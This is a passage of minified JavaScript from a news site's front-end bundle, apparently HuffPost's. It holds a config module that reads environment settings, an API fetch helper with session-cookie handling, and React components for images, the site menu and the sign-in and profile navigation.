108.053 48.6501 100.58 48.6501C95.72 48.6501 93.3565 46.068 93.3565 40.7614C93.3565 38.7402 93.6498 36.2383 94.2539 33.1042L100.047 1.30896H80.1088Z",fill:"white",key:1}),n.createElement("path",{d:"M242.316 62.6912H262.263L265.089 46.9049H274.48C291.886 46.9049 301.473 37.4581 301.473 20.2917C301.473 8.21824 293.103 1.30005 278.505 1.30005H253.031L242.316 62.6912ZM273.396 31.7775H267.639L270.313 17.3H275.68C280.06 17.3 282.468 19.526 282.468 23.5594C282.468 28.6256 278.994 31.7775 273.396 31.7775Z",fill:"white",key:2}),n.createElement("path",{d:"M340.302 0C318.569 0 305.596 14.0946 305.596 37.7162C305.596 54.1792 315.93 64 333.238 64C354.971 64 367.943 49.9054 367.943 26.2838C367.943 9.82081 357.61 0 340.302 0ZM334.437 48.1068C329.302 48.1068 326.237 44.3851 326.237 38.1436C326.237 35.7574 326.441 33.7273 326.912 31.35C328.449 23.3278 330.99 15.8932 339.102 15.8932C344.238 15.8932 347.303 19.6149 347.303 25.8564C347.303 28.2426 347.099 30.2727 346.628 32.65C345.091 40.6811 342.55 48.1157 334.437 48.1157V48.1068Z",fill:"white",key:3}),n.createElement("path",{d:"M437.317 62.6912H457.264L465.19 17.7363H480.25L483.138 1.30005H432.057L429.17 17.7363H445.136L437.317 62.6912Z",fill:"white",key:4}),n.createElement("path",{d:"M404.283 23.9955C397.992 22.01 395.398 21.1909 395.398 18.2348C395.398 16.2493 396.722 13.9343 400.445 13.9343C403.252 13.9343 405.571 15.5281 406.531 17.8787L424.168 13.1241C422.133 4.41625 414.661 0 401.857 0C377.716 0 375.842 16.2048 375.842 21.1731C375.842 31.2432 381.182 37.3956 392.652 40.5387C395.709 41.3489 399.192 42.2749 399.192 45.6583C399.192 48.3472 397.184 49.9588 393.816 49.9588C390.698 49.9588 387.392 48.0979 386.193 44.9638L368.787 49.6917C370.706 58.8091 379.28 64 392.732 64C402.977 64 420.161 61.2398 420.161 42.7201C420.161 33.4068 414.972 27.281 404.283 23.9955Z",fill:"white",key:5}),n.createElement("path",{d:"M148.213 1.30896L137.498 62.6912H157.445L160.599 44.6256H177.383L180.164 29.1687H163.398L165.255 17.7452H188.73L191.617 1.30896H148.213Z",fill:"white",key:6}),n.createElement("path",{d:"M200.564 1.30896L189.857 62.6912H209.796L212.95 44.6256H229.743L232.524 29.1687H215.749L217.606 17.7452H241.08L243.968 1.30896H200.564Z",fill:"white",key:7})])}o.defaultProps={width:"484",height:"64",viewBox:"0 0 484 64",fill:"none"},e.exports=o,o.default=o},63658:(e,t,r)=>{"use strict";r.r(t),r.d(t,{carmotProviderEnabled:()=>R,primeOrder:()=>N});var n=r(41705),o=r(18832),a=r(2211),i=r.n(a),s=r(21671),u=r.n(s),c=r(78071),l=r.n(c),f=r(18187),p=r.n(f),d=r(35383),m=r.n(d),h=r(5761),v=r.n(h),g=r(95285),y=r.n(g),b=r(59985),_=r.n(b),w=r(32155),E=r.n(w),O=r(88321),A=r.n(O),C=r(26819),P=r.n(C),S=r(41563),T=r.n(S),j=r(51691),x=r.n(j),k=r(55851);function I(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function M(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?I(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):I(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var N=[r.n(k)(),l(),x(),i(),u(),p(),m(),v(),y(),_(),E(),A(),P(),T()].map((function(e){return M(M({},o.ClientSafeConfig.isEditionId(e.id)?o.ClientSafeConfig.byEdition[e.id]:{}),e)}));function R(e){return["us"].indexOf(e)>-1}},46393:(e,t,r)=>{var n,o=r(23611),a=r(63943).settings,i=function(e){try{return a.get(e)}catch(e){return!1}},s=function(e){return i("CLUSTER")?a.get(e):i(e)};n={NODE_ENV:s("NODE_ENV")||"production",MAPI_ENV:s("MAPI_ENV")||"production",ASSETS_URL:s("ASSETS_URL")||"/static-assets/cambria/app/",IS_TESTING:i("IS_TESTING"),CAMBRIA_ENV:s("CAMBRIA_ENV"),WEBPACK_TARGETS:s("WEBPACK_TARGETS"),BUNDLE_ANALYZER:s("BUNDLE_ANALYZER"),REDIS_HOST:s("REDIS_HOST"),REDIS_DB:s("REDIS_DB"),REDIS_PROTOCOL:s("REDIS_PROTOCOL"),REDIS_READ_HOST:s("REDIS_READ_HOST"),API_GATEWAY_HOST:s("API_GATEWAY_HOST"),API_GATEWAY_TOKEN:s("API_GATEWAY_TOKEN"),SPOT_ENGAGEMENT_TOKEN:s("SPOT_ENGAGEMENT_TOKEN"),STAGE_BASIC_AUTH_USER:s("STAGE_BASIC_AUTH_USER"),STAGE_BASIC_AUTH_PASS:s("STAGE_BASIC_AUTH_PASS"),SIA_KEY_PATH:s("SIA_KEY_PATH"),SIA_CERT_PATH:s("SIA_CERT_PATH"),SIA_CERT_BUNDLE_PATH:s("SIA_CERT_BUNDLE_PATH"),CHECK_OUT_URL:s("CHECK_OUT_URL"),GIT_COMMIT:!1,STATSD_HOST:s("STATSD_HOST"),CAMBRIA_S3_ASSET_BUCKET:!1,JWT_SECRET_KEY:s("JWT_SECRET_KEY"),CARD_PREVIEW_SECRET:s("CARD_PREVIEW_SECRET"),CAPI_ENV:s("CAPI_ENV"),DIST_DIR:"/dist",ROOT_DIR:o.resolve("/",".."),NO_OPINARY_TRAIT_SLUG:"noOpinary",SIGN_IN_URL:s("AUTH0_SIGN_IN_URL"),SIGN_UP_URL:s("AUTH0_SIGN_UP_URL"),LOG_OUT_URL:s("AUTH0_LOG_OUT_URL"),AUTHORIZATION_URL:s("MAPI_AUTHORIZATION_URL"),CHANGE_PASSWORD_URL:s("AUTH0_CHANGE_PASSWORD_URL"),LISTENING_PORT:s("PORT"),CAPI_CONSUMER:s("CAPI_CONSUMER")||"cambria",DATADOG_NAMESPACE:"huffpost_cambria",FLIP_PAY_AUTH:s("FLIP_PAY_AUTH"),S3_ACCESS_KEY_ID:s("S3_ACCESS_KEY_ID"),S3_SECRET_ACCESS_KEY:s("S3_SECRET_ACCESS_KEY"),RECAPTCHA:s("RECAPTCHA")},e.exports=n},42062:(e,t,r)=>{"use strict";r.d(t,{A:()=>P});var n=r(41705),o=r(45841),a=r(40694),i=r(48183),s=r(92099),u=r(65810),c=r(74572),l=r(50171),f=r(91576);function p(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(p=function(){return!!e})()}function d(e){var t="function"==typeof Map?new Map:void 0;return d=function(e){if(null===e||!function(e){try{return-1!==Function.toString.call(e).indexOf("[native code]")}catch(t){return"function"==typeof e}}(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return function(e,t,r){if(p())return Reflect.construct.apply(null,arguments);var n=[null];n.push.apply(n,t);var o=new(e.bind.apply(e,n));return r&&(0,f.A)(o,r.prototype),o}(e,arguments,(0,c.A)(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),(0,f.A)(r,e)},d(e)}var m=r(61790),h=r.n(m);const v=function(e){return Object.keys(e).map((function(t){return"".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(e[t]))})).join("&")};var g;function y(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function b(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?y(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):y(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function _(e,t,r){return t=(0,c.A)(t),(0,u.A)(e,w()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function w(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(w=function(){return!!e})()}var E=function(e){function t(e,r){var n;return(0,s.A)(this,t),n=_(this,t,["Mapi Error: ".concat(r.message)]),Error.captureStackTrace(n,t),n.name=n.constructor.name,n.resp=e,n.clientMessage=r.message,n}return(0,l.A)(t,e),(0,i.A)(t)}(d(Error)),O="object"===("undefined"==typeof window?"undefined":(0,a.A)(window))&&window.HP&&window.HP.mapiEnv,A="object"===("undefined"==typeof window?"undefined":(0,a.A)(window))&&/^www/.test(null===(g=window)||void 0===g||null===(g=g.location)||void 0===g?void 0:g.hostname)?"production":"staging",C="production"===O||"production"===A?"mapi.huffpost.com":"staging.mapi.huffpost.com";function P(e){return S.apply(this,arguments)}function S(){return S=(0,o.A)(h().mark((function e(t){var r,n,o,a,i,s,u,c,l,f,p,d,m,g,y,_,w=arguments;return h().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=w.length>1&&void 0!==w[1]?w[1]:{},o=(n=w.length>2&&void 0!==w[2]?w[2]:{}).method,a=void 0===o?"POST":o,i=n.anonymous,s=void 0===i?"disallow":i,u=n.noCache,c=void 0!==u&&u,l=!document.cookie.includes("hp-auth-session=")&&!document.cookie.includes("hp-authd="),f=document.cookie.includes("fp.auth"),p=document.cookie.includes("mct"),"allow"===s||!l){e.next=11;break}return console.warn("Warning: mapi request with path ".concat(t," not being sent")),f&&(document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;"),p&&(document.cookie="mct=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;",localStorage.removeItem("mct-refreshed")),e.abrupt("return",null);case 11:return t=0===t.indexOf("/")?t.slice(1):t,d=r.edition?r.edition:"us",m={credentials:"include",headers:{Accept:"application/json"}},c&&(m.cache="no-store"),r.body&&(m.method=a,m.headers["Content-Type"]="application/json",m.body=JSON.stringify(r.body)),g=v(b({device:"desktop"},r.queryParams)),e.next=19,fetch("https://".concat(C,"/mapi/v4/").concat(d,"/").concat(t,"?").concat(g),m);case 19:if(!(y=e.sent).ok){e.next=22;break}return e.abrupt("return",y.json());case 22:return e.prev=22,e.next=25,y.json();case 25:_=e.sent,e.next=30;break;case 28:e.prev=28,e.t0=e.catch(22);case 30:throw new E(y,_);case 31:case"end":return e.stop()}}),e,null,[[22,28]])}))),S.apply(this,arguments)}},80446:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n,o=r(42062);function a(){return n&&!(arguments.length>0&&void 0!==arguments[0]&&arguments[0])||(n=(0,o.A)("user/profile").then((function(e){return e.profile})).catch((function(){var e=document.cookie.includes("fp.auth"),t=document.cookie.includes("mct");return e&&(document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;"),t&&(document.cookie="mct=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;",localStorage.removeItem("mct-refreshed")),null}))),n}},80466:(e,t,r)=>{"use strict";r.d(t,{A:()=>f});var n=function(){try{var e="test";return window.localStorage.setItem(e,"1"),window.localStorage.removeItem(e),window.localStorage}catch(e){return null}}(),o=!!n;function a(){}var i=a,s=a,u=a,c=a,l=function(){return!1};o&&(i=function(e){return function(e){if("string"==typeof e)try{return JSON.parse(e)}catch(t){return e||void 0}}(n.getItem(e))},s=function(e,t){try{n.setItem(e,(r=t,JSON.stringify(r)))}catch(e){}var r},u=function(e){n.removeItem(e)},c=function(){n.clear()},l=function(e){return!!n.getItem(e)});const f={enabled:o,get:i,set:s,remove:u,clear:c,has:l}},42690:(e,t,r)=>{"use strict";r.d(t,{A:()=>p});var n=r(68102),o=r(63696),a=r.n(o),i=r(62688),s=r.n(i),u=r(46093),c=r(41485);(0,c.defineMessages)({GO_TO_HOME:{id:"GO_TO_HOME",defaultMessage:"Go To Homepage"}});var l=r(51227).setLinkCetDataVars,f=function(e){var t,r,o=e.options,i=e.homeUrl,s=e.modifiers,f=e.position,p=o.cetUnit,d=o.cetSubUnit,m=o.entryId,h=void 0===m?"":m,v=o.positionInSubUnitCounts,g=void 0===v?{}:v,y=o.positionInUnitCounts,b=void 0===y?{}:y,_=o.isAmp,w=void 0!==_&&_,E=o.cetDataVars,O=null,A=null,C=void 0===E?null:E;C||(b&&b&&Object.keys(b).length>0&&b[p]&&g&&Object.keys(g).length>0&&g[d]&&(O=b[p].count,b[p].count+=1,A=g[d].count,g[d].count+=1),t=l(p,i,"Go To Homepage","button",h),C=(r={"data-vars-subunit-name":d,"data-vars-subunit-type":"component","data-vars-position-in-subunit":A})?Object.assign(t,r):{},w&&(C["data-vars-position-in-unit"]=O));var P="";return"footer"===f&&(P=" accent-button"),a().createElement("div",{className:"back-to-home js-cet-subunit"},a().createElement("div",{className:"".concat((0,u.Zt)("back-to-home__container",s)," js-entry-link cet-internal-link").concat(P)},a().createElement("a",(0,n.A)({className:"back-to-home__button","aria-label":"Go to HuffPost Homepage",role:"button",href:"/"},C),a().createElement("span",{className:"arrow-left"})," ",a().createElement(c.FormattedMessage,{id:"GO_TO_HOME"}))))};f.propTypes={homeUrl:s().string.isRequired,position:s().string,modifiers:s().arrayOf(s().string),options:s().shape({isAmp:s().bool,entryId:s().string,position:s().string,positionInUnitCounts:s().shape({}),positionInSubUnitCounts:s().shape({}),cetUnit:s().string,cetSubUnit:s().string,cetDataVars:s().shape({})})},f.defaultProps={position:"",modifiers:[],options:{cetUnit:"buzz_body",cetSubUnit:"article_body",cetDataVars:null,options:{}}};const p=f},78943:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>j,Ev:()=>A,Pk:()=>O});var n=r(92099),o=r(48183),a=r(65810),i=r(74572),s=r(50171),u=r(68102),c=r(41705),l=r(67346),f=r(63696),p=r.n(f),d=r(62688),m=r.n(d),h=r(71633),v=r.n(h),g=r(92152);function y(e,t,r){return t=(0,i.A)(t),(0,a.A)(e,b()?Reflect.construct(t,r||[],(0,i.A)(e).constructor):t.apply(e,r))}function b(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(b=function(){return!!e})()}function _(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function w(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?_(Object(r),!0).forEach((function(t){(0,c.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var E=p().createContext(!1),O=function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],o="featured"===e,a="opinion"===e,i="voices"===e;return n.includes("ce-screenWidth--full")?"auto":r?500:o?1280:t||n.includes("ce-screenWidth--wide")?970:a?740:i?736:720},A=function(e,t,r){var n=e;return 0===t&&("opinion"===r?n=["736_510","quality_75"]:"voices"===r&&(n=["544_544","quality_75"])),n},C={crop:{predicate:function(e){return e.startsWith("crop")},calc:function(e,t){var r=t.split("_").reverse(),n=(0,l.A)(r,2),o=n[0],a=n[1];return{width:parseInt(a,10),height:parseInt(o,10)}}},resize:{predicate:function(e){return e.startsWith("resize")},calc:function(e,t){var r=t.split("_"),n=(0,l.A)(r,3),o=n[1],a=n[2];return{width:parseInt(o,10),height:parseInt(a,10)}}},scaleFit:{predicate:function(e){return e.toLowerCase().startsWith("scalefit")},calc:function(e,t){var r=t.split("_"),n=(0,l.A)(r,4),o=n[1],a=n[2],i=n[3],s=parseInt(o,10),u=parseInt(a,10),c=u||s;if("noupscale"===(u?i:a)&&s>e.width&&c>e.height)return e;var f=Math.min(s,c),p=f/(f===s?e.width:e.height);return{width:Math.floor(e.width*p),height:Math.floor(e.height*p)}}},numbersOnly:{predicate:function(e){return e.match(/^\d+_\d+$/)},calc:function(e,t){var r=t.split("_"),n=(0,l.A)(r,2),o=n[0],a=n[1];return{width:parseInt(o,10),height:parseInt(a,10)}}}},P=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("string"==typeof e)return e;var n=e.url,o=function(e){var t=e.queryParams,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return w(w({},t),{},{ops:r.join(",")})}(e,t),a=Object.keys(o).reduce((function(e,t){var r=o[t];return r&&e.push("".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(r))),e}),[]);return r&&a.push("format=webp"),a=a.join("&"),"".concat(n).concat(a?"?".concat(a):"")},S=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("string"==typeof e)return e;var n=P(e,t,r),o=t.map((function(e){if(e.toLowerCase().startsWith("scalefit")){var t=e.split("_");if(t.length>=2){var r=parseInt(t[1],10),n=t.length>=3?parseInt(t[2],10):r,o=t.length>=4?t[3]:void 0;if(!Number.isNaN(r)){var a=2*r,i=Number.isNaN(n)?a:2*n;return[t[0],a,i!==a?i:void 0,o].filter(Boolean).join("_")}}}return e})),a=P(e,o,r);return"".concat(n," 1x, ").concat(a," 2x")},T=function(e){function t(){return(0,n.A)(this,t),y(this,t,arguments)}return(0,s.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.image,r=e.className,n=e.layout,o=e.alt,a=e.noWrapper,i=e.isAmp,s=e.role,l=e.ampLayout,f=e.lazy,d=e.fetchpriority,m=e.index,h=e.style,g=void 0===h?{}:h,y=e.keepOriginalQuality,b=f?"lazy":void 0;if(!t)return p().createElement("img",{className:v()(["img",r]),src:"https://img.huffingtonpost.com/asset/default-entry.jpg?ops=500_281",alt:o,loading:b,fetchpriority:d,style:g});if("static"===t.type&&!i)return p().createElement("img",{className:v()(["img",r]),src:"string"==typeof t?t:P(t,[],!1),alt:o,loading:b,fetchpriority:d,style:g});var _=function(e){var t=e.ops,r=void 0===t?[]:t,n=(Array.isArray(r)?r:r.split(",")).filter((function(e){return e&&-1===e.indexOf("NaN")})),o=function(e){var t=e.width,r=e.height,n=e.operation,o=e.upscale,a=void 0!==o&&o,i=e.progressive,s=void 0!==i&&i,u=e.quality,c=e.ops,l=void 0===c?[]:c,f=e.keepOriginalQuality?100:u,p=[s&&"prog",f&&"quality_".concat(f)].filter((function(e){return e}));if(!t&&!r)return p;var d=(Array.isArray(l)?l:l.split(",")).filter((function(e){return e&&-1===e.indexOf("NaN")})).join(",");return[[n||-1===d.indexOf("crop_")?n:"resize",t,"scaleFit"===n&&t===r?void 0:r,a||"scaleFit"!==n?void 0:"noupscale"].filter((function(e){return e})).join("_").toLowerCase()].concat(p)}(e);return 0!==o.length?n.concat(o):n}(this.props),E=function(e){return(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).reduce((function(e,t){var r=Object.values(C).find((function(e){return e.predicate(t)}));return r?r.calc(e,t):e}),{width:e.width,height:e.height})}(t,_),O=E.width,A=E.height,T=!(!O||!A),j=O>A?"landscape":"portrait",x=i||!T||a;if(i&&!T&&"entry-wirepartner__logo"===r)return p().createElement("span",{className:"amp-wirepartner-text"},o.replace(" logo",""));var k=!y,I=P(t,_,!1),M=-1===I.indexOf(".gif")&&P(t,_,k),N=v()((0,c.A)((0,c.A)((0,c.A)((0,c.A)((0,c.A)((0,c.A)({},r,r&&x),"img",x),"img--responsive","responsive"===n&&x),"img--inline","inline"===n&&x),"img-sized__img",!x),j,T)),R={alt:o,width:T?O:void 0,height:T?A:void 0},F=w({class:N,layout:l,role:"button",tabindex:"0"},R),L=w({style:g,className:N,role:s||void 0,loading:b,fetchpriority:d},R),D=i?function(e,t,r,n,o){var a,i,s,c,l=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[],f={};i=(a=r).layout,s=a.width,c=a.height,"responsive"!==i||s||c||(r.class.includes("landscape")||e.includes("scalefit_960_noupscale")?(f.width=1.33,f.height=1):e.includes("scalefit_686_noupscale")?(f.width=1.5,f.height=1):(f.width=1,f.height=1),f.height=1);var d=n<=2?{"data-hero":!0}:{},m="string"==typeof o?void 0:S(o,l,!1),h="string"==typeof o?void 0:t&&S(o,l,!0);return t?p().createElement("amp-img",(0,u.A)({},r,f,d,{src:t,srcset:h||t}),p().createElement("amp-img",(0,u.A)({},r,f,{src:e,srcset:m,fallback:""})),p().createElement("span",{className:"sr-only"},"Open Image Modal")):p().createElement(p().Fragment,null,p().createElement("amp-img",(0,u.A)({},r,f,d,{src:e,srcset:m,fallback:""})),p().createElement("span",{className:"sr-only"},"Open Image Modal"))}(I,M,F,m,t,_):function(e,t,r,n,o){var a="string"==typeof o?e:S(o,n,!1),i="string"==typeof o?t:t&&S(o,n,!0);return p().createElement("picture",null,t&&p().createElement("source",{type:"image/webp",srcSet:i||t}),p().createElement("img",(0,u.A)({},r,{src:e,srcSet:a})))}(I,M,L,_,t);if(x)return D;var U="max-width"===n?{width:O}:void 0;return p().createElement("div",{className:v()(r,{"img-sized":!0,"img-sized--responsive":"responsive"===n,"img-sized--inline":"inline"===n})},p().createElement("div",{className:"img-sized__placeholder",style:U},p().createElement("div",{style:{paddingTop:"".concat(A/O*100,"%")}})),D)}}])}(f.PureComponent);T.contextType=E,T.propTypes={image:m().oneOfType([g.A,m().shape({url:m().oneOfType([m().string,m().shape({fileName:m().string.isRequired})]).isRequired}),m().string]).isRequired,index:m().number,layout:m().oneOf(["max-width","responsive","inline"]),alt:m().string,className:m().string,noWrapper:m().bool,keepOriginalQuality:m().bool,isAmp:m().bool,ampLayout:m().string,role:m().string,lazy:m().bool,fetchpriority:m().string,style:m().shape({width:m().number,height:m().number})},T.defaultProps={className:void 0,index:void 0,layout:"responsive",alt:"",keepOriginalQuality:!1,noWrapper:!1,isAmp:!1,role:void 0,ampLayout:"responsive",fetchpriority:"auto",lazy:!1,style:{}};const j=T},92152:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(62688),o=r.n(n);const a=o().shape({type:o().oneOf(["hector","static"]).isRequired,url:o().string.isRequired,queryParams:o().object.isRequired,width:o().number,height:o().number,credit:o().string,creditUrl:o().string})},46093:(e,t,r)=>{"use strict";if(r.d(t,{Zt:()=>i,g8:()=>s,j9:()=>u}),4823!=r.j)var n=r(68102);var o=r(63696),a=r.n(o);(0,r(41485).defineMessages)({COPYRIGHT:{id:"COPYRIGHT",defaultMessage:"Part of {comscoreFooterText}. ©{year} BuzzFeed, Inc. All rights reserved."}});var i=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).filter((function(e){return e})).map((function(t){return"".concat(e,"--").concat(t)}));return t.unshift(e),t.join(" ")},s=function(e,t,r,o){return t?a().createElement("a",(0,n.A)({href:e},r),o):o},u=function(e){var t=e.condition,r=e.wrap,n=e.children,o=e.wrapElse;return t?r(n):o?o(n):n}},43129:(e,t,r)=>{"use strict";r.d(t,{A:()=>p});var n=r(68102),o=r(63696),a=r.n(o),i=r(62688),s=r.n(i),u=r(46093),c=r(40810),l=r.n(c),f=function(e){var t=e.modifiers;return a().createElement("button",(0,n.A)({className:"hamburger-btn ".concat((0,u.Zt)("hamburger",t)),"aria-label":"Open main menu"},{"data-vars-item-name":"menu_nav","data-vars-item-type":"button","data-vars-action-type":"open","data-vars-action-value":"menu","data-vars-unit-type":"nav_bar","data-vars-unit-name":"site_header","data-vars-type":"web_content_action","data-vars-subunit-type":"component","data-vars-subunit-name":"hamburger_nav","data-vars-position-in-subunit":0}),a().createElement(l(),null))};const p=f;f.propTypes={modifiers:s().arrayOf(s().string)},f.defaultProps={modifiers:[]}},31510:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>_});var n=r(68102),o=r(92099),a=r(48183),i=r(65810),s=r(74572),u=r(50171),c=r(41705),l=r(63696),f=r.n(l),p=r(62688),d=r.n(p),m=r(80446),h=r(51227),v=r(47421);function g(e,t,r){return t=(0,s.A)(t),(0,i.A)(e,y()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}var b=function(e){function t(e){var r;return(0,o.A)(this,t),r=g(this,t,[e]),(0,c.A)(r,"setStaticSignInUrl",(function(){var e=r.props,t=e.signInUrl,n=e.signInTrackingParams,o=n.src,a=n.ncid,i=window.location.href;return(0,v.A)(t,{dest:i,src:o,ncid:a})})),r.state={ready:!1,profile:void 0,signInUrl:e.signInUrl,hasMembership:!1},r.isMobile=e.isMobile,r.getText=r.getText.bind(r),r}return(0,u.A)(t,e),(0,a.A)(t,[{key:"componentDidMount",value:function(){var e=this;(0,m.A)().then((function(t){e.setState({profile:t}),t&&t.membership&&e.setState({hasMembership:t.membership.hasMembership}),e.setState({ready:!0})})).catch((function(){console.error("Error fetching profile"),e.setState({ready:!0})})),"static_template"===this.props.type&&this.setState({signInUrl:this.setStaticSignInUrl()})}},{key:"getText",value:function(){var e,t,r=this.props.navCampaignData,n=this.state.hasMembership;return r?n?this.isMobile?(null===(e=r.subscribed)||void 0===e?void 0:e.nav_text)||"Thank You!":(null===(t=r.subscribed)||void 0===t?void 0:t.nav_text_long)||"Thank You For Supporting Free Journalism":this.isMobile?"":r.nav_text||"Twenty Years of Fearless Reporting":n?this.isMobile?"Thank You!":"Thank You For Supporting Free Journalism":this.isMobile?"":"Twenty Years of Fearless Reporting"}},{key:"render",value:function(){var e,t=this.props,r=t.signInUrl,o=t.profileUrl,a=t.subscribeUrl,i=t.supportHuffpostUrl,s=t.hideSupportUsButton,u=t.navCampaignData,c=this.state.hasMembership;e=u?this.isMobile?u.link_text||"Support Us":u.long_link_text||"Support The Free Press":this.isMobile?"Support Us":"Support The Free Press";var l=u&&u.link_url||"/support",p=(0,h.setLinkCetDataVars)("nav_bar",a,"Join HuffPost","text","site_header"),d=(0,h.setLinkCetDataVars)("nav_bar",r,"Log In","text","site_header"),m=(0,h.setLinkCetDataVars)("nav_bar",i,"Support The Free Press","text","site_header"),v=!i&&f().createElement("a",(0,n.A)({className:"nav__right__profile__subscription-button",href:a},p),"Join HuffPost"),g=this.state.profile&&this.state.profile.profileImages["128x128"],y=!s&&!c;return this.state.ready?f().createElement("div",{className:"nav__right__profile__container"},f().createElement("span",{className:"nav__support-dek"},this.getText()),y&&f().createElement("a",(0,n.A)({className:"nav__right__support-button support-button",href:l},m),f().createElement("span",{className:"support-button__text"},e)),f().createElement("div",{className:"nav__right__profile"},this.state.profile?f().createElement("a",{"aria-label":"Profile",href:o},f().createElement("img",{alt:"",className:"nav__right__profile__image",src:g})):f().createElement(f().Fragment,null,v,f().createElement("a",(0,n.A)({className:"nav__right__sign-in",rel:"nofollow",href:this.state.signInUrl},d),"Log In")))):null}}])}(f().Component);b.propTypes={type:d().string,signInUrl:d().string.isRequired,profileUrl:d().string.isRequired,subscribeUrl:d().string.isRequired,supportHuffpostUrl:d().string,hideSupportUsButton:d().bool,isMobile:d().bool,navCampaignData:d().shape({link_text:d().string,link_url:d().string,long_link_text:d().string,nav_text:d().string,nav_text_long:d().string,subscribed:d().shape({nav_text:d().string,nav_text_long:d().string})})},b.defaultProps={type:null,supportHuffpostUrl:null,hideSupportUsButton:!0,isMobile:!1,navCampaignData:void 0};const _=b},90019:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>D});var n=r(68102),o=r(92099),a=r(48183),i=r(65810),s=r(74572),u=r(50171),c=r(63696),l=r.n(c),f=r(62688),p=r.n(f),d=r(71633),m=r.n(d),h=r(43129),v=r(40810),g=r.n(v);const y=function(){return l().createElement("div",{role:"button","aria-label":"Open main menu",on:"tap:sidebar1.toggle",tabIndex:"0",className:"hamburger"},l().createElement(g(),null))};var b=r(51227);function _(e,t,r){return t=(0,s.A)(t),(0,i.A)(e,w()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function w(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(w=function(){return!!e})()}var E=function(e){function t(){return(0,o.A)(this,t),_(this,t,arguments)}return(0,u.A)(t,e),(0,a.A)(t,[{key:"render",value:function(){var e=this.props,t=e.profileUrl,r=e.supportHuffpostUrl,o=e.hideSupportUsButton,a=(0,b.setLinkCetDataVars)("nav_bar",r,"Support Us","text","site_header"),i=!o&&r&&l().createElement("a",(0,n.A)({className:"nav__right__support-button support-button",href:r},a),l().createElement("span",{className:"small-devices"},"Support Us")),s='\n      <template amp-access-template type="amp-mustache">\n        <a aria-label="Profile" href="'.concat(t,'">\n          <amp-img layout="fixed" width="30px" height="30px" class="nav__right__profile__image" src={{profile.profileImages.32x32}}></amp-img>\n        </a>\n      </template>\n    ');return l().createElement("div",{className:"nav__right__profile__container"},l().createElement("div",{className:"nav__right__profile"},i,l().createElement("section",{"amp-access":"profile.name.given","amp-access-hide":"NOT profile.name.given",dangerouslySetInnerHTML:{__html:s}}),l().createElement("button",{"amp-access":"NOT profile.name.given","amp-access-hide":"profile.name.given","aria-label":"Log In",className:"nav__right__sign-in",on:"tap:amp-access.login-signup"},"Log 